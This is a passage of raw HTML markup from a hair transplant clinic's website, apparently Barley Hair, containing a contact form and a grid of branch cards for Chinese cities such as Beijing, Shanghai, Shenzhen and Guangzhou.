			<input type="hidden" name="post_id" value="915"/>
			<input type="hidden" name="form_id" value="561f6cf"/>
			<input type="hidden" name="referer_title" value="Contact-Us" />

							<input type="hidden" name="queried_id" value="915"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_444fed6 elementor-col-100 elementor-field-required">
												<label for="form-field-field_444fed6" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[field_444fed6]" id="form-field-field_444fed6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="more details"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-envelope-open-text"></i>																	</span>
																						<span class="elementor-button-text">Contact Now.</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</section>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97586cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97586cd" data-element_type="section" id="branches" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ea45a0" data-id="6ea45a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c361554 elementor-widget elementor-widget-image" data-id="c361554" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Beijing-pw6vsmyjojy84ur79gxvma0vzrylo30ynn23cddsa8.jpg" title="Hair transplant in china &#8211; Barley Beijing" alt="Hair transplant in china - Barley Beijing" />															</div>
				</div>
				<div class="elementor-element elementor-element-6c300af elementor-widget elementor-widget-heading" data-id="6c300af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Beijing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-871ea1d elementor-align-center elementor-widget elementor-widget-button" data-id="871ea1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef8eb9a" data-id="ef8eb9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f5aac9 elementor-widget elementor-widget-image" data-id="1f5aac9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Shanghai-1-pw714km57op0udyjhxoe9cear7xsf3ztdmoe5esrqo.jpg" title="Hair transplant in china-Barley shanghai" alt="Hair transplant in china- Barley Wuxi" />															</div>
				</div>
				<div class="elementor-element elementor-element-85a5990 elementor-widget elementor-widget-heading" data-id="85a5990" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Shanghai
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e8b1011 elementor-align-center elementor-widget elementor-widget-button" data-id="e8b1011" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec6dcdb" data-id="ec6dcdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f84608 elementor-widget elementor-widget-image" data-id="6f84608" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Shenzhen-1-pw72hlv1qjtii2qf64prbyxycu93yonq4bu9f23f5c.jpg" title="Barley Shenzhen" alt="Barley Shenzhen" />															</div>
				</div>
				<div class="elementor-element elementor-element-f4d4afc elementor-widget elementor-widget-heading" data-id="f4d4afc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Shenzhen

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d9b306 elementor-align-center elementor-widget elementor-widget-button" data-id="6d9b306" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d18d3e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d18d3e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-523d99f" data-id="523d99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-40edc58 elementor-widget elementor-widget-image" data-id="40edc58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Wenzhou-pw6z7pxqlkfwenyyjo9747vsa5avl9nmwuczmqvxio.jpg" title="Hair transplant in china &#8211; barley Wenzhou" alt="Hair transplant in china - barley Wenzhou" />															</div>
				</div>
				<div class="elementor-element elementor-element-34699e4 elementor-widget elementor-widget-heading" data-id="34699e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Wenzhou</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f921e1 elementor-align-center elementor-widget elementor-widget-button" data-id="2f921e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-449445d" data-id="449445d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c865f elementor-widget elementor-widget-image" data-id="24c865f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Jinan-pw6zbx9r5w72bvv4zzo4rnozx6kz0jcf5ne5wanjow.jpg" title="Hair transplant in china &#8211; Barley Jinan" alt="Hair transplant in china - barley Wenzhou" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e781ed elementor-widget elementor-widget-heading" data-id="0e781ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jinan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4562495 elementor-align-center elementor-widget elementor-widget-button" data-id="4562495" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcf5bab" data-id="fcf5bab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9134818 elementor-widget elementor-widget-image" data-id="9134818" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Nanchang-pw6zdho2jyc9ohl7uo1qx9gnkauzudkbdejaowbxbk.jpg" title="Hair transplant in china &#8211; barley Nanchang" alt="Hair transplant in china - barley Nanchang" />															</div>
				</div>
				<div class="elementor-element elementor-element-c354855 elementor-widget elementor-widget-heading" data-id="c354855" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nanchang</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-83255c8 elementor-align-center elementor-widget elementor-widget-button" data-id="83255c8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9553e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9553e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ecca16c" data-id="ecca16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cc5c67 elementor-widget elementor-widget-image" data-id="2cc5c67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Qingdao-pw6zf3084uircp9xjutznczrst0dvwvxxabwyryws0.jpg" title="Hair transplant in china &#8211; Barley Qingdao" alt="Hair transplant in china - Barley Qingdao" />															</div>
				</div>
				<div class="elementor-element elementor-element-c5a8340 elementor-widget elementor-widget-heading" data-id="c5a8340" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Qingdao</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d610d76 elementor-align-center elementor-widget elementor-widget-button" data-id="d610d76" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d3f855" data-id="1d3f855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa29318 elementor-widget elementor-widget-image" data-id="aa29318" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Fuzhou-pw6zg3nxjdwxxhsolsofulqqytzp83xh2bruokgk1c.jpg" title="Hair transplant in china- Barley Fuzhou" alt="Hair transplant in china- Barley Fuzhou" />															</div>
				</div>
				<div class="elementor-element elementor-element-267d7f2 elementor-widget elementor-widget-heading" data-id="267d7f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Fuzhou</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f47911c elementor-align-center elementor-widget elementor-widget-button" data-id="f47911c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df9ea37" data-id="df9ea37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64ddda2 elementor-widget elementor-widget-image" data-id="64ddda2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/BArley-Naning-pw6zhenv13pa1zwezczsb9vso3k1wz41wse4oeive8.jpg" title="Hair transplant in china-Barley Naning" alt="Hair transplant in china-Barley Naning" />															</div>
				</div>
				<div class="elementor-element elementor-element-6a09d34 elementor-widget elementor-widget-heading" data-id="6a09d34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nanning</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3fe4e79 elementor-align-center elementor-widget elementor-widget-button" data-id="3fe4e79" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-996b821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="996b821" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-31fbb08" data-id="31fbb08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9b64ea elementor-widget elementor-widget-image" data-id="f9b64ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Dalian-pw6zibk7oaybcckmn97q8jkxgl1wedqnpb84h363cg.jpg" title="Hair transplant in china-Barley Dalian" alt="Hair transplant in china-Barley Dalian" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ca6752 elementor-widget elementor-widget-heading" data-id="5ca6752" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dalian</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c0cbbc5 elementor-align-center elementor-widget elementor-widget-button" data-id="c0cbbc5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-411a068" data-id="411a068" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2728aa7 elementor-widget elementor-widget-image" data-id="2728aa7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Taiyuan-pw6zj6kvxu4rzhbkm4mf0tr52at0ge5stkr5b7w3n4.jpg" title="Hair transplant in china- Barley Taiyuan" alt="Hair transplant in china- Barley Taiyuan" />															</div>
				</div>
				<div class="elementor-element elementor-element-02e762c elementor-widget elementor-widget-heading" data-id="02e762c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Taiyuan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fe72121 elementor-align-center elementor-widget elementor-widget-button" data-id="fe72121" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf88d7c" data-id="cf88d7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36db59a elementor-widget elementor-widget-image" data-id="36db59a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Kunming-pw6zklc66w29ef9udqk9rgy153uu01rb0jzd85sub4.jpg" title="Hair transplant in china- Barley Kunming" alt="Hair transplant in china- Barley Kunming" />															</div>
				</div>
				<div class="elementor-element elementor-element-7577b71 elementor-widget elementor-widget-heading" data-id="7577b71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kunming</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bafeea7 elementor-align-center elementor-widget elementor-widget-button" data-id="bafeea7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a09e88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a09e88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7aca04" data-id="b7aca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18329d4 elementor-widget elementor-widget-image" data-id="18329d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Yangzhou-pw6zlqp2jlmvl9lro8fut6iba26zeqbhu8oqcc3ipc.jpg" title="Hair transplant in china-barley Yangzhou" alt="Hair transplant in china-barley Yangzhou" />															</div>
				</div>
				<div class="elementor-element elementor-element-267e291 elementor-widget elementor-widget-heading" data-id="267e291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Yangzhou</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c750e9a elementor-align-center elementor-widget elementor-widget-button" data-id="c750e9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2adee15" data-id="2adee15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-623fd1d elementor-widget elementor-widget-image" data-id="623fd1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Nantong-pw6zmoj9dmx7788m6n2faxywnxk73u1tyw67mapchc.jpg" title="Hair transplant in china-barley Nantong" alt="Hair transplant in china-barley Nantong" />															</div>
				</div>
				<div class="elementor-element elementor-element-688ea84 elementor-widget elementor-widget-heading" data-id="688ea84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nantong</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-184ebca elementor-align-center elementor-widget elementor-widget-button" data-id="184ebca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d08c35" data-id="6d08c35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a4535b elementor-widget elementor-widget-image" data-id="1a4535b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/Barley-Shenyang-1-pw6zns0hcof8qun9s44r7o09m45m34ek4bklrx2t80.jpg" title="Hair transplant in china- Barley Shenyang" alt="Hair transplant in china- Barley Shenyang" />															</div>
				</div>
				<div class="elementor-element elementor-element-b3f2658 elementor-widget elementor-widget-heading" data-id="b3f2658" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Shenyang</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d7d8faa elementor-align-center elementor-widget elementor-widget-button" data-id="d7d8faa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#Contact" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ce1c87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ce1c87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6958ae9" data-id="6958ae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c076cb elementor-widget elementor-widget-image" data-id="6c076cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.barleyhair.com/wp-content/uploads/elementor/thumbs/barley-Guangzhou-pw71b8azmft52yadmba9f5wu8h4dxxfdal17iyxdo0.jpg" title="Hair transplant in china- barley Guangzhou" alt="Hair transplant in china- barley Guangzhou" />															</div>
				</div>
				<div class="elementor-element elementor-element-e9e873d elementor-widget elementor-widget-heading" data-id="e9e873d" data-element_type="widget" data-widget_type="heading.default">
